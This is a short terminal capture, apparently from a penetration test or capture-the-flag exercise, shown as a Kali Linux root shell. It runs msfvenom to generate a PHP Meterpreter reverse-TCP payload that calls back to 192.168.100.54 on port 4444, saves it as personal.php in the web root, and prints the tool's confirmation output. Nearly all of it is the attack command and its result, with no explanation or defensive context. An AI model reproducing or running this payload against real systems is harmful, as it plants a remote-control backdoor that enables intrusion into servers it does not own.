 ┌──(root㉿kali)-[/var/www/html]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.100.54 LPORT=4444 -f raw > personal.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes
┌──(root㉿kali)-[/var/www/html]